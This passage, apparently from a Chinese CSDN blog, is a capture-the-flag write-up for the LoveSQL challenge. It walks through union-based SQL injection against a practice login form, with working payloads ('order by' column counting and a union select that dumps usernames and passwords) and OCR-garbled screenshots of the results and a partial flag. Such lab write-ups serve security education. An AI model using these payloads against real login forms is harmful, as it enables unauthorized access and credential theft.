

本题得解

#### [极客大挑战 2019]LoveSQL1

打开题目



很明显这是一道SQL注入漏洞的题,我们试一下单引号闭合,发现可以

You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '1" at line 1

CSDN @君陌上

出现报错 判断列数

admin' order by 4#



admin' order by 3#

#### Login Success!

ORK, GET MARRIED KIDS, PAY YOUR TAXES BULLS WATCH YOUR TV Hello admin!

Your password is 'e39306ca76b58f0a94b2039b4a6f40a0'

CSDN @ 君陌上

说明有3列,然后爆破数据库

# Login Success!

ORK, GET MARRIED E KIDS, PAY YOUR TAXES BULLS WATCH YOUR TV Helo geek!

# Your password is '3'

CSDN @ 君陌上

数据库名为geek

下一步爆破表名

# **Login Success!**

K, GET MARRIED DS. PAY YOUR TAXES IS WATCH YOUR TV Hello geekuser, 10ve1ysq11

Your password is '3'

CSDN @ 君陌上

爆破列



最后爆破username以及password

-admin' union select 1,group\_concat(username),group\_concat(password) from l0ve1ysq1 #

#### Login Success!

COTOWORK, GET MARRIED HAVE SOME KIDS, PAY YOUR TAXES HAVE SOME KIDS, WATCH YOUR TV Hello velyrglaiss.ZecthAr7zCr,0xC4m3l,Ayrain,Akko,fouc5,fouc5,fouc 'wo\_tai\_nan\_le,glzjin\_wants\_a\_girlfriend,biao\_ge\_dddd\_hm,lir 197c-4d7a-9656-15360ff36572}'

CSDN @ 君陌上